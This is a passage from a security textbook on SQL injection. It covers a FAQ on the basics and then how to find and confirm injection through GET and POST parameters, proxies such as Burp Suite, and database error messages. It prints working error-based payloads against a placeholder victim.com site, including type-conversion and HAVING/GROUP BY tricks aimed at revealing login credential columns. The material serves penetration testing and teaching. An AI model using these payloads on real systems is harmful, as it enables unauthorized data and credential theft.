queries that will be executed on a database server.<br />
˛˛ If an attacker can control the input that is sent to an <strong>SQL</strong> query <strong>and</strong> manipulate<br />
that input so that the data is interpreted as code instead of as data, he may be able<br />
to execute code on the back-end database.<br />
˛˛ Without a sound underst<strong>and</strong>ing of the underlying database that they are interacting<br />
with or a thorough underst<strong>and</strong>ing <strong>and</strong> awareness of the potential security issues<br />
of the code that is being developed, application developers can often produce<br />
inherently insecure applications that are vulnerable to <strong>SQL</strong> injection.
26 Chapter 1 • What Is <strong>SQL</strong> <strong>Injection</strong>?<br />
Frequently Asked Questions<br />
Q: What is <strong>SQL</strong> injection?<br />
A: <strong>SQL</strong> injection is an attack technique used to exploit code by altering back-end <strong>SQL</strong><br />
statements through manipulating input.<br />
Q: Are all databases vulnerable to <strong>SQL</strong> injection?<br />
A: To varying degrees, most databases are vulnerable.<br />
Q: What is the impact of an <strong>SQL</strong> injection vulnerability?<br />
A: This depends on many variables; however, potentially an attacker can manipulate data<br />
in the database, extract much more data than the application should allow, <strong>and</strong> possibly<br />
execute operating system comm<strong>and</strong>s on the database server.<br />
Q: Is <strong>SQL</strong> injection a new vulnerability?<br />
A: No. <strong>SQL</strong> injection has probably existed since <strong>SQL</strong> databases were first connected to<br />
Web applications. However, it was brought to the attention of the public on Christmas<br />
Day 1998.<br />
Q: Can I really be prosecuted for inserting a quote character (‘) into a Web site?<br />
A: Yes, unless you have a legitimate reason for doing so (e.g., if your name has a single-quote<br />
mark in it, such as O’Neil).<br />
Q: How can code be executed because someone prepends his input with a quote character?<br />
A: <strong>SQL</strong> databases interpret the quote character as the boundary between code <strong>and</strong> data.<br />
It assumes that anything following a quote is code that it needs to run <strong>and</strong> anything<br />
encapsulated by a quote is data.<br />
Q: Can Web sites be immune to <strong>SQL</strong> injection if they do not allow the quote character to<br />
be entered?<br />
A: No. There are a myriad of ways to encode the quote character so that it is accepted as<br />
input, <strong>and</strong> some <strong>SQL</strong> injection vulnerabilities can be exploited without using it at all.<br />
Also, the quote character is not the only character that can be used to exploit <strong>SQL</strong><br />
injection vulnerabilities; a number of characters are available to an attacker, such as<br />
the double pipe (||) <strong>and</strong> double quote (“), among others.
What Is <strong>SQL</strong> <strong>Injection</strong>? • Chapter 1 27<br />
Q: Can Web sites be immune to <strong>SQL</strong> injection if they do not use the GET method?<br />
A: No. POST parameters are just as easily manipulated.<br />
Q: My application is written in PHP/ASP/Perl/.NET/Java, etc. Is my chosen language<br />
immune?<br />
A: No. Any programming language that does not validate input before passing it to<br />
a dynamically created <strong>SQL</strong> statement is potentially vulnerable; that is, unless it uses<br />
parameterized queries <strong>and</strong> bind variables.
This page intentionally left blank
Chapter 2<br />
Testing for<br />
<strong>SQL</strong> <strong>Injection</strong><br />
Solutions in this chapter:<br />
■■<br />
■■<br />
■■<br />
Finding <strong>SQL</strong> <strong>Injection</strong><br />
Confirming <strong>SQL</strong> <strong>Injection</strong><br />
Automating <strong>SQL</strong> <strong>Injection</strong> Discovery<br />
˛ Summary<br />
˛ Solutions Fast Track<br />
˛ Frequently Asked Questions<br />
29
30 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Introduction<br />
As the presence of <strong>SQL</strong> injection is commonly tested for remotely (i.e., over the Internet as<br />
part of an application penetration test) you usually don’t have the opportunity to look at the<br />
source code to review the structure of the query into which you are injecting. This often<br />
leads to a need to perform much of your testing through inference—that is, “If I see this,<br />
then this is probably happening at the back end.”<br />
This chapter discusses techniques for finding <strong>SQL</strong> injection issues from the perspective<br />
of the user sitting in front of his browser <strong>and</strong> interacting with a Web application. We will also<br />
discuss techniques for confirming that the issue is indeed <strong>SQL</strong> injection <strong>and</strong> not some other<br />
issue, such as XML injection. Finally, we’ll look at automating the <strong>SQL</strong> injection discovery<br />
process to increase the efficiency of detecting simpler cases of <strong>SQL</strong> injection.<br />
Finding <strong>SQL</strong> <strong>Injection</strong><br />
<strong>SQL</strong> injection can be present in any front-end application accepting data entry from a system<br />
or user, which is then used to access a database server. In this section, we will focus on the<br />
Web environment, as this is the most common scenario, <strong>and</strong> we will therefore initially be<br />
armed with just a Web browser.<br />
In a Web environment, the Web browser is a client acting as a front end requesting data<br />
from the user <strong>and</strong> sending it to the remote server which will create <strong>SQL</strong> queries using the<br />
submitted data. Our main goal at this stage is to identify anomalies in the server response<br />
<strong>and</strong> determine whether they are generated by an <strong>SQL</strong> injection vulnerability.<br />
Although you will see many examples <strong>and</strong> scenarios in this chapter, we will not cover<br />
every <strong>SQL</strong> injection possibility that can be found. Think of it this way: Someone can teach you<br />
how to add two numbers, but it is not necessary (or practical) to cover every single possibility;<br />
as long as you know how to add two numbers you can apply that knowledge to every scenario<br />
involving addition. <strong>SQL</strong> injection is the same. You need to underst<strong>and</strong> the hows <strong>and</strong> whys <strong>and</strong><br />
the rest will simply be a matter of practice.<br />
We will rarely have access to the application source code, <strong>and</strong> therefore we will need to<br />
test by inference. Possessing an analytical mindset is very important in underst<strong>and</strong>ing <strong>and</strong><br />
progressing an attack. You will need to be very careful in underst<strong>and</strong>ing server responses to<br />
gain an idea of what might be happening at the server side.<br />
Testing by inference is easier than you might think. It is all about sending requests to the<br />
server <strong>and</strong> detecting anomalies in the response. You might be thinking that finding <strong>SQL</strong><br />
injection vulnerabilities is about sending r<strong>and</strong>om values to the server, but you will see that<br />
once you underst<strong>and</strong> the logic <strong>and</strong> fundamentals of the attack it becomes a straightforward<br />
<strong>and</strong> exciting process.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 31<br />
Testing by Inference<br />
There is one simple rule for identifying <strong>SQL</strong> injection vulnerabilities: Trigger anomalies by<br />
sending unexpected data. This rule implies that:<br />
■■<br />
■■<br />
■■<br />
You identify all the data entry on the Web application.<br />
You know what kind of request might trigger anomalies.<br />
You detect anomalies in the response from the server.<br />
It’s as simple as that. First you need to see how your Web browser sends requests to the<br />
Web server. Different applications behave in different ways, but the fundamentals should be<br />
the same, as they are all Web-based environments.<br />
Once you identify all the data accepted by the application, you need to modify it <strong>and</strong><br />
analyze the response from the server. Sometimes the response will include an <strong>SQL</strong> error<br />
directly from the database <strong>and</strong> will make your life very easy; however, other times you will<br />
need to remain focused <strong>and</strong> detect subtle differences.<br />
Identifying Data Entry<br />
Web environments are an example of client/server architecture. Your browser (acting as a<br />
client) sends a request to the server <strong>and</strong> waits for a response. The server receives the request,<br />
generates a response, <strong>and</strong> sends it back to the client. Obviously, there must be some kind of<br />
underst<strong>and</strong>ing between the two parties; otherwise, the client would request something <strong>and</strong><br />
the server wouldn’t know how to reply. The underst<strong>and</strong>ing of both parties is given by the<br />
use of a protocol; in this case, HTTP.<br />
Our first task is to identify all data entry accepted by the remote Web application. HTTP<br />
defines a number of actions that a client can send to the server; however, we will focus on<br />
the two most relevant ones for the purpose of discovering <strong>SQL</strong> injection: the GET <strong>and</strong><br />
POST methods.<br />
GET Requests<br />
GET is an HTTP method that requests to the server whatever information is indicated in<br />
the URL. This is the kind of method that is normally used when you click on a link.<br />
Usually, the Web browser creates the GET request, sends it to the Web server, <strong>and</strong> renders<br />
the result in the browser. Although it is transparent to the user, the GET request that is sent<br />
to the Web server looks like this:<br />
GET /search.aspx?text=lcd%20monitors&cat=1&num=20 HTTP/1.1<br />
Host:www.victim.com<br />
User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.8.1.19)<br />
Gecko/20081216 Ubuntu/8.04 (hardy) Firefox/2.0.0.19
32 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Accept: text/xml,application/xml,application/xhtml+xml,<br />
text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5<br />
Accept-Language: en-gb,en;q=0.5<br />
Accept-Encoding: gzip,deflate<br />
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7<br />
Keep-Alive: 300<br />
Proxy-Connection: keep-alive<br />
This kind of request sends parameters within the URLs in the following format:<br />
?parameter1=value1¶meter2=value2¶meter3=value3...<br />
In the preceding example, you can see three parameters: text, cat, <strong>and</strong> num. The remote<br />
application will retrieve the values of the parameters <strong>and</strong> use them for whatever purpose<br />
they have been designed. For GET requests, you can manipulate the parameters by simply<br />
changing them in your browser’s navigation toolbar. Alternatively, you can also use a proxy<br />
tool, which I’ll explain shortly.<br />
POST Requests<br />
POST is an HTTP method used to send information to the Web server. The action the<br />
server performs is determined by the target URL. This is normally the method used when<br />
you fill in a form in your browser <strong>and</strong> click the Submit button. Although your browser does<br />
everything for you, this is an example of what is sent to the remote Web server:<br />
POST /contact/index.asp HTTP/1.1<br />
Host:www.victim.com<br />
User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.8.1.19) Gecko/20081216<br />
Ubuntu/8.04 (hardy) Firefox/2.0.0.19<br />
Accept: text/xml,application/xml,application/xhtml+xml,<br />
text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5<br />
Accept-Language: en-gb,en;q=0.5<br />
Accept-Encoding: gzip,deflate<br />
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7<br />
Keep-Alive: 300<br />
Referer: http://www.victim.com/contact/index.asp<br />
Content-Type: application/x-www-form-urlencoded<br />
Content-Length: 129<br />
first=John&last=Doe&email=john@doe.com&phone=555123456&title=Mr&country=US&comments=<br />
I%20would%20like%20to%20request%20information
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 33<br />
The values sent to the Web server have the same format explained for the GET request,<br />
but are now located at the bottom of the request.<br />
No t e<br />
Keep one thing in mind: It doesn’t matter how this data is presented to you<br />
in the browser. Some of the values might be hidden fields within the form,<br />
<strong>and</strong> others might be drop-down fields with a set of choices; you may have<br />
size limits, or even disabled fields.<br />
Remember that all of this is just client-side functionality, <strong>and</strong> you have<br />
full control of what you send to the server. Do not think of client-side<br />
interface mechanisms as security functionality.<br />
You may be wondering how you modify data if the browser is not allowing you to do<br />
so. There are a couple of ways to do this:<br />
■■<br />
■■<br />
Browser modification extensions<br />
Proxy servers<br />
Browser modification extensions are plug-ins that run on your browser <strong>and</strong> allow you to<br />
perform some additional functionality. For example, the Web Developer (https://addons.mozilla.<br />
org/en-US/firefox/addon/60) extension for Mozilla Firefox allows you to visualize hidden<br />
fields, remove size limitations, <strong>and</strong> convert select fields into input fields, among other tasks.<br />
This can be very useful when trying to manipulate data sent to the server. Tamper Data<br />
(https://addons.mozilla.org/en-US/firefox/addon/966) is another interesting extension available<br />
for Firefox. You can use Tamper Data to view <strong>and</strong> modify headers <strong>and</strong> POST parameters in<br />
HTTP <strong>and</strong> HTTPS requests. Another option is <strong>SQL</strong> Inject Me (https://addons.mozilla.org/<br />
en-US/firefox/addon/7597). This tool sends database escape strings through the form fields<br />
found in the HTML page.<br />
The second solution is the use of a local proxy. A local proxy is a piece of software that<br />
sits between your browser <strong>and</strong> the server, as shown in Figure 2.1. The software runs locally<br />
on your computer; however, the figure shows a logical representation of a local proxy setup.
34 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Figure 2.1 Proxy Intercepting Requests to the Web Server<br />
Figure 2.1 shows how you can bypass any client-side restriction by using a proxy server.<br />
The proxy intercepts the request to the server <strong>and</strong> permits you to modify it at will. To do<br />
this you need only two things:<br />
■■<br />
■■<br />
Installation of a proxy server on your computer<br />
Configuration of your browser to use your proxy server<br />
You can choose from a number of alternatives when installing a proxy for <strong>SQL</strong> injection<br />
attacks. The most notable ones are Paros Proxy, WebScarab, <strong>and</strong> Burp Suite, all of which can<br />
intercept traffic <strong>and</strong> allow you to modify the data sent to the server. Although they have<br />
some differences, deciding which one to use usually depends on your personal choice.<br />
After installing <strong>and</strong> running the software, you need to check on what port your proxy is<br />
listening. Set up your Web browser to use the proxy <strong>and</strong> you are ready to go. Depending on<br />
the Web browser of your choice, the settings are situated in a different menu. For instance,<br />
in Mozilla Firefox, click Edit | Preferences | Advanced | Network | Settings.<br />
Firefox extensions such as FoxyProxy (https://addons.mozilla.org/en-US/firefox/<br />
addon/2464) allow you to switch among predefined proxy settings, which can be very useful<br />
<strong>and</strong> can save you some time.<br />
In Microsoft Internet Explorer, you can access the proxy settings in Tools | Internet<br />
Options | Connections | Lan Settings | Proxy Server.<br />
Once you have your proxy software running <strong>and</strong> your browser pointing to it, you can<br />
start testing the target Web site <strong>and</strong> manipulate the parameters sent to the remote application,<br />
as shown in Figure 2.2.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 35<br />
Figure 2.2 Burp Suite Intercepting a POST Request<br />
Figure 2.2 shows Burp Suite intercepting a POST request <strong>and</strong> allowing the user to<br />
modify the fields. The request has been intercepted by the proxy <strong>and</strong> the user can make<br />
arbitrary changes to the content. Once finished the user should click the forward button<br />
<strong>and</strong> the modified request will be sent to the server.<br />
Later, in “Confirming <strong>SQL</strong> <strong>Injection</strong>,” we will discuss the kind of content that can be<br />
injected into the parameters to trigger <strong>SQL</strong> injection vulnerabilities.<br />
Other Injectable Data<br />
Most applications retrieve data from GET or POST parameters. However, other parts of the<br />
HTTP request might trigger <strong>SQL</strong> injection vulnerabilities.<br />
Cookies are a good example. Cookies are sent to the user’s browser <strong>and</strong> they are<br />
automatically sent back to the server in each request. Cookies are usually used for authentication,<br />
session control, <strong>and</strong> maintaining specific information about the user, such as preferences in the<br />
Web site. As explained before, you have full control of the content sent to the server <strong>and</strong> so<br />
you should consider cookies as a valid form of user data entry, <strong>and</strong> therefore, as being susceptible<br />
to injection.
36 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Other examples of applications vulnerable to injection in other parts of the HTTP<br />
request include the Host, Referer, <strong>and</strong> User-Agent headers. The Host header field specifies the<br />
Internet host <strong>and</strong> port number of the resource being requested. The Referer field specifies<br />
the resource from which the current request was obtained. The User-Agent header field<br />
determines the Web browser used by the user. Although these cases are uncommon, some<br />
network monitoring <strong>and</strong> Web trend applications use the Host, Referer, <strong>and</strong> User-Agent header<br />
values to create graphs, for example, <strong>and</strong> store them in databases. In such cases, it is worth testing<br />
those headers for potential injection vulnerabilities.<br />
You can modify cookies <strong>and</strong> HTTP headers through proxy software in the same manner<br />
you saw earlier in this chapter.<br />
Manipulating Parameters<br />
We’ll start with a very simple example so that you can become familiar with <strong>SQL</strong> injection<br />
vulnerabilities.<br />
Say you visit the Web site for Victim Inc., an e-commerce shop where you can buy all<br />
kinds of things. You can check the products online, sort them by price, show only a certain<br />
category of product, <strong>and</strong> so forth. When you browse different categories of products you<br />
notice that the URL looks like the following:<br />
http://www.victim.com/showproducts.php?category=bikes<br />
http://www.victim.com/showproducts.php?category=cars<br />
http://www.victim.com/showproducts.php?category=boats<br />
The showproducts.php page receives a parameter called category. You don’t have to type<br />
anything, as the preceding links are presented on the Web site, so you just have to click them.<br />
The application at the server side is expecting known values <strong>and</strong> displays the products which<br />
belong to the given category.<br />
Even without starting the process of testing you should already have a rough idea of<br />
how the application may work. You can assert that the application is not static; it seems that<br />
depending on the value of the category parameter the application will show different<br />
products based on the result of a query to a back-end database.<br />
You can now begin to manually change the values of the category parameter to<br />
something the application does not expect. Your first attempt can be something such as the<br />
following:<br />
http://www.victim.com/showproducts.php?category=attacker<br />
In the preceding example, we sent a request to the server with a non-existent category<br />
name. The response from the server was as follows:<br />
Warning: mysql_fetch_assoc(): supplied argument is not a valid My<strong>SQL</strong> result<br />
resource in /var/www/victim.com/showproducts.php on line 34
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 37<br />
This warning is a My<strong>SQL</strong> database error returned by the database when the user tries to<br />
read a record from an empty result set. This error indicates that the remote application is not<br />
properly h<strong>and</strong>ling unexpected data.<br />
Continuing with the inference process you make a request, appending a single quote (‘)<br />
to the value that you previously sent:<br />
http://www.victim.com/showproducts.php?category=attacker'<br />
Figure 2.3 shows the response from the server.<br />
Figure 2.3 My<strong>SQL</strong> Server Error<br />
The server returned the following error:<br />
You have an error in your <strong>SQL</strong> syntax; check the manual that corresponds to<br />
your My<strong>SQL</strong> server version for the right syntax to use near ''attacker''' at<br />
line 1<br />
As you can see, some applications react in unexpected ways when h<strong>and</strong>ling user data.<br />
Not every anomaly detected in a Web site is going to be due to an <strong>SQL</strong> injection vulnerability,<br />
as it can be affected by a number of other issues. As you become more familiar with<br />
<strong>SQL</strong> injection exploitation, you will realize the importance of the single-quote character for<br />
detection purposes <strong>and</strong> you will learn to send the appropriate requests to the server to<br />
determine what types of injections are possible.
38 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Another interesting test you can conduct to identify vulnerabilities in Microsoft<br />
<strong>SQL</strong> Server <strong>and</strong> Oracle is to send the following two requests to the Web server:<br />
http://www.victim.com/showproducts.php?category=bikes<br />
http://www.victim.com/showproducts.php?category=bi'+'kes<br />
The My<strong>SQL</strong> equivalent is:<br />
http://www.victim.com/showproducts.php?category=bikes<br />
http://www.victim.com/showproducts.php?category=bi' 'kes<br />
If the result of both requests is the same, there is a high possibility that there is an<br />
<strong>SQL</strong> injection vulnerability.<br />
At this point, you may be a bit confused about the single quotes <strong>and</strong> encoded characters,<br />
but everything will make sense as you read this chapter. The goal of this section is to show<br />
you the kind of manipulation that might trigger anomalies in the response from the Web<br />
server. In “Confirming <strong>SQL</strong> <strong>Injection</strong>,” I will exp<strong>and</strong> on the input strings that we will use<br />
for finding <strong>SQL</strong> injection vulnerabilities.<br />
Tools & Traps…<br />
User Data Sanitization<br />
<strong>SQL</strong> injection vulnerabilities occur for two reasons:<br />
■■<br />
■■<br />
Lack of user input sanitization<br />
Data <strong>and</strong> control structures mixed in the same transport channel<br />
These two issues together have been the cause of some of the most important<br />
types of vulnerabilities exploited so far in the history of computers, such as heap <strong>and</strong><br />
stack overflows, <strong>and</strong> format string issues.<br />
The lack of user input sanitization allows an attacker to jump from the data part<br />
(e.g., a string enclosed between single quotes or a number) to inject control comm<strong>and</strong>s<br />
(such as SELECT, UNION, AND, OR, etc.).<br />
To defend against this type of vulnerability the first measure to adopt is to perform<br />
strict user input sanitization <strong>and</strong>/or output encoding. For example, you can adopt a<br />
whitelist approach, whereby if you are expecting a number as a parameter value, you can<br />
configure your Web application to reject every character from the user-supplied input<br />
which is not a digit. If you are expecting a string, you only accept characters that you<br />
previously determined are not hazardous. Where this is not possible, you must ensure<br />
that all input is correctly quoted/encoded prior to being used to prevent <strong>SQL</strong> injection.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 39<br />
In the following sections, you will see how the information reaches the database server<br />
<strong>and</strong> why the preceding errors where generated.<br />
Information Workf low<br />
In the previous section, you saw some <strong>SQL</strong> injection errors displayed as a result of parameter<br />
manipulation. You may be wondering why the Web server shows an error from the database<br />
if you modify a parameter. Although the errors are displayed in the Web server response, the<br />
<strong>SQL</strong> injection happens at the database layer. Those examples show how you can reach a<br />
database server via the Web application.<br />
It is important to have a clear underst<strong>and</strong>ing of how your data entry influences an <strong>SQL</strong><br />
query <strong>and</strong> what kind of response you could expect from the server. Figure 2.4 shows how<br />
the data sent from the browser is used in creating an <strong>SQL</strong> statement <strong>and</strong> how the results are<br />
returned back to the browser.<br />
Figure 2.4 Flow of Information in a Three-Tier Architecture<br />
Figure 2.4 shows the information workflow between all parties normally involved in a<br />
dynamic Web request:<br />
1. The user sends a request to the Web server.<br />
2. The Web server retrieves user data, creates an <strong>SQL</strong> statement which contains the<br />
entry from the user, <strong>and</strong> then sends the query to the database server.<br />
3. The database server executes the <strong>SQL</strong> query <strong>and</strong> returns the results to the<br />
Web server. Note that the database server doesn’t know about the logic of the<br />
application; it will just execute a query <strong>and</strong> return results.<br />
4. The Web server dynamically creates an HTML page based on the database response.
40 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
As you can see, the Web server <strong>and</strong> the database server are separate entities. The Web server<br />
just creates an <strong>SQL</strong> query, parses the results, <strong>and</strong> displays the results to the user. The database<br />
server receives the query <strong>and</strong> returns the results to the Web server. This is very important for<br />
exploiting <strong>SQL</strong> injection vulnerabilities because if you can manipulate the <strong>SQL</strong> statement <strong>and</strong><br />
make the database server return arbitrary data (such as usernames <strong>and</strong> passwords from the<br />
Victim Inc. Web site) the Web server has no means to verify whether the data is legitimate.<br />
Database Errors<br />
In the previous section, you saw some <strong>SQL</strong> injection errors displayed as a result of<br />
parameter manipulation. Although the errors are displayed in the Web server response,<br />
the <strong>SQL</strong> injection happens at the database layer. Those examples showed how you can reach<br />
a database server via the Web application.<br />
It is very important that you familiarize yourself with the different database errors that<br />
you may get from the Web server when testing for <strong>SQL</strong> injection vulnerabilities. Figure 2.5<br />
shows how an <strong>SQL</strong> injection error happens <strong>and</strong> how the Web server deals with it.<br />
Figure 2.5 Information Flow during an <strong>SQL</strong> <strong>Injection</strong> Error<br />
As you can see in Figure 2.5, the following occurs during an <strong>SQL</strong> injection error:<br />
1. The user sends a request in an attempt to identify an <strong>SQL</strong> injection vulnerability.<br />
In this case, the user sends a value with a single quote appended to it.<br />
2. The Web server retrieves user data <strong>and</strong> sends an <strong>SQL</strong> query to the database server.<br />
In this example, you can see that the <strong>SQL</strong> statement created by the Web server<br />
includes the user input <strong>and</strong> forms a syntactically incorrect query due to the two<br />
terminating quotes.<br />
3. The database server receives the malformed <strong>SQL</strong> query <strong>and</strong> returns an error to the<br />
Web server.<br />
4. The Web server receives the error from the database <strong>and</strong> sends an HTML response<br />
to the user. In this case, it sent the error message, but it is entirely up to the<br />
application how it presents any errors in the contents of the HTML response.
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 41<br />
The preceding example illustrates the scenario of a request from the user which triggers<br />
an error on the database. Depending on how the application is coded, the file returned in<br />
step 4 will be constructed <strong>and</strong> h<strong>and</strong>led as a result of one of the following:<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
The <strong>SQL</strong> error is displayed on the page <strong>and</strong> is visible to the user from the<br />
Web browser.<br />
The <strong>SQL</strong> error is hidden in the source of the Web page for debugging purposes.<br />
Redirection to another page is used when an error is detected.<br />
An HTTP error code 500 (Internal Server Error) or HTTP redirection code 302<br />
is returned.<br />
The application h<strong>and</strong>les the error properly <strong>and</strong> simply shows no results, perhaps<br />
displaying a generic error page.<br />
When you are trying to identify an <strong>SQL</strong> injection vulnerability you need to determine<br />
the type of response the application is returning. In the next few sections, we will focus on<br />
the most common scenarios that you may encounter. The ability to identify the remote<br />
database is paramount to successfully progressing an attack <strong>and</strong> moving on from identification<br />
of the vulnerability to further exploitation.<br />
Commonly Displayed <strong>SQL</strong> Errors<br />
In the previous section, you saw that applications react differently when the database returns<br />
an error. When you are trying to identify whether a specific input triggered an <strong>SQL</strong><br />
vulnerability, the Web server error messages can be very useful. Your best scenario is an<br />
application returning the full <strong>SQL</strong> error, although this does not always occur.<br />
The following examples will help you to familiarize yourself with some of the most<br />
typical errors. You will see that <strong>SQL</strong> errors commonly refer to unclosed quotes. This is<br />
because <strong>SQL</strong> requires enclosure of alphanumeric values between single quotes. You will see<br />
some examples of typical errors with a simple explanation of what caused the error.<br />
Microsoft <strong>SQL</strong> Server Errors<br />
As you saw previously, injecting a single quote into alphanumeric parameters could result in<br />
a database error. In this section, you will see that the exact same entry can lead to different<br />
results.<br />
Consider the following request:<br />
http://www.victim.com/showproducts.aspx?category=attacker'<br />
The error returned from the remote application will be similar to the following:<br />
Server Error in '/' Application.<br />
Unclosed quotation mark before the character string 'attacker;'.<br />
Description: An unh<strong>and</strong>led exception occurred during the execution of the
42 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
current web request. Please review the stack trace for more information<br />
about the error <strong>and</strong> where it originated in the code.<br />
Exception Details: System.Data.SqlClient.SqlException: Unclosed quotation<br />
mark before the character string 'attaker;'.<br />
Obviously, you don’t have to memorize every error code. The important thing is that<br />
you underst<strong>and</strong> when <strong>and</strong> why an error occurs. In both examples, you can assert that the<br />
remote <strong>SQL</strong> statement running on the database must be something similar to the following:<br />
SELECT *<br />
FROM products<br />
WHERE category='attacker''<br />
The application did not sanitize the single quotes, <strong>and</strong> therefore the syntax of the<br />
statement is rejected by the database server returning an error.<br />
You just saw an example of injection in an alphanumeric string. The following example<br />
will show the typical error returned when injecting a numeric value, therefore not enclosed<br />
between quotes in the <strong>SQL</strong> statement.<br />
Imagine you find a page called showproduct.aspx in the victim.com application.<br />
The script receives a parameter called id <strong>and</strong> displays a single product depending on the value<br />
of the id parameter:<br />
http://www.victim.com/showproduct.aspx?id=2<br />
When you change the value of the id parameter to something such as the following:<br />
http://www.victim.com/showproduct.aspx?id=attacker<br />
the application returns an error similar to this:<br />
Server Error in '/' Application.<br />
Invalid column name 'attacker'.<br />
Description: An unh<strong>and</strong>led exception occurred during the execution of the<br />
current web request. Please review the stack trace for more information<br />
about the error <strong>and</strong> where it originated in the code.<br />
Exception Details: System.Data.SqlClient.SqlException: Invalid column name<br />
'attacker'.<br />
Based on the error, you can assume that in the first instance the application creates an<br />
<strong>SQL</strong> statement such as this:<br />
SELECT *<br />
FROM products<br />
WHERE idproduct=2<br />
The preceding statement returns a result set with the product whose idproduct field<br />
equals 2. However, when you inject a non-numeric value, such as attacker, the resultant <strong>SQL</strong><br />
statement sent to the database server has the following syntax:
SELECT *<br />
FROM products<br />
WHERE idproduct=attacker<br />
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 43<br />
The <strong>SQL</strong> server underst<strong>and</strong>s that if the value is not a number it must be a column name.<br />
In this case, the server looks for a column called attacker within the products table. However,<br />
there is no column named attacker, <strong>and</strong> therefore it returns an error.<br />
There are some techniques that you can use to retrieve information embedded in the<br />
errors returned from the database. The first one generates an error converting a string to an<br />
integer:<br />
http://www.victim.com/showproducts.aspx?category=bikes' <strong>and</strong> 1=0/@@version;--<br />
Application response:<br />
Server Error in '/' Application.<br />
Syntax error converting the nvarchar value 'Microsoft <strong>SQL</strong> Server 2000 –<br />
8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft<br />
Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: ) ' to a<br />
column of data type int.<br />
Description: An unh<strong>and</strong>led exception occurred during the execution of the<br />
current web request. Please review the stack trace for more information<br />
about the error <strong>and</strong> where it originated in the code.<br />
The database reported an error, converting the result of @@version to an integer <strong>and</strong><br />
displaying its contents. This technique abuses the type conversion functionality in <strong>SQL</strong> Server.<br />
We sent 0/@@version as part of our injected code. As a division operation needs to be executed<br />
between two numbers, the database tries to convert the result from the @@version function<br />
into a number. When the operation fails the database displays the content of the variable.<br />
You can use this technique to display any variable in the database. The following<br />
example uses this technique to display the user variable:<br />
http://www.victim.com/showproducts.aspx?category=bikes' <strong>and</strong> 1=0/user;--<br />
Application response:<br />
Syntax error converting the nvarchar value 'dbo' to a column of data type<br />
int.<br />
Description: An unh<strong>and</strong>led exception occurred during the execution of the<br />
current web request. Please review the stack trace for more information<br />
about the error <strong>and</strong> where it originated in the code.<br />
There are also techniques to display information about the statement executed by the<br />
database, such as the use of having 1=1:<br />
http://www.victim.com/showproducts.aspx?category=bikes' having 1'='1
44 Chapter 2 • Testing for <strong>SQL</strong> <strong>Injection</strong><br />
Application response:<br />
Server Error in '/' Application.<br />
Column 'products.productid' is invalid in the select list because it is not<br />
contained in an aggregate function <strong>and</strong> there is no GROUP BY clause.<br />
Description: An unh<strong>and</strong>led exception occurred during the execution of the<br />
current web request. Please review the stack trace for more information<br />
about the error <strong>and</strong> where it originated in the code.<br />
The HAVING clause is used in combination with the GROUP BY clause. It can also be<br />
used in a SELECT statement to filter the records that a GROUP BY returns. GROUP BY<br />
needs the SELECTed fields to be a result of an aggregated function or to be included in the<br />
GROUP BY clause. If the requirement is not met, the database sends back an error<br />
displaying the first column where this issue appeared.<br />
Using this technique <strong>and</strong> GROUP BY you can enumerate all the columns in a<br />
SELECT statement:<br />
http://www.victim.com/showproducts.aspx?category=bikes' GROUP BY productid<br />
having '1'='1<br />
Application response:<br />
Server Error in '/' Application.<br />
Column 'products.name' is invalid in the select list because it is not<br />
contained in either an aggregate function or the GROUP BY clause.<br />
Description: An unh<strong>and</strong>led exception occurred during the execution of the<br />
current web request. Please review the stack trace for more information<br />
about the error <strong>and</strong> where it originated in the code.<br />
In the preceding example, we included the previously discovered column productid in the<br />
GROUP BY clause. The database error disclosed the next column, name. Just keep appending<br />
columns to enumerate them all:<br />
http://www.victim.com/showproducts.aspx?category=bikes'<br />
GROUP BY productid,name having '1'='1<br />
Application response:<br />
Server Error in '/' Application.<br />
Column 'products.price' is invalid in the select list because it is not<br />
contained in either an aggregate function or the GROUP BY clause.<br />
Description: An unh<strong>and</strong>led exception occurred during the execution of the<br />
current web request. Please review the stack trace for more information<br />
about the error <strong>and</strong> where it originated in the code.<br />
Once you have enumerated the column names you can retrieve the values using the<br />
converting error technique that you saw earlier:
Testing for <strong>SQL</strong> <strong>Injection</strong> • Chapter 2 45<br />
http://www.victim.com/showproducts.aspx?category=bikes' <strong>and</strong> 1=0/name;--<br />
Application response:<br />
Server Error in '/' Application.<br />
Syntax error converting the nvarchar value 'Claud Butler Olympus D2' to a<br />
column of data type int.<br />
Description: An unh<strong>and</strong>led exception occurred during the execution of the<br />
current web request. Please review the stack trace for more information<br />
about the error <strong>and</strong> where it originated in the code.<br />
Tip<br />
Information disclosure in error messages can be very useful to an attacker<br />
targeting applications using <strong>SQL</strong> Server databases. If you find this kind of<br />
disclosure in an authentication mechanism, try to enumerate the username<br />
<strong>and</strong> password column names (which are likely to be user <strong>and</strong> password)<br />
using the HAVING <strong>and</strong> GROUP BY techniques already explained:<br />
http://www.victim.com/logon.aspx?username=test' having 1'='1<br />
http://www.victim.com/logon.aspx?username=test'<br />
GROUP BY User having '1'='1<br />
After discovering the column names, you can disclose the credentials of<br />
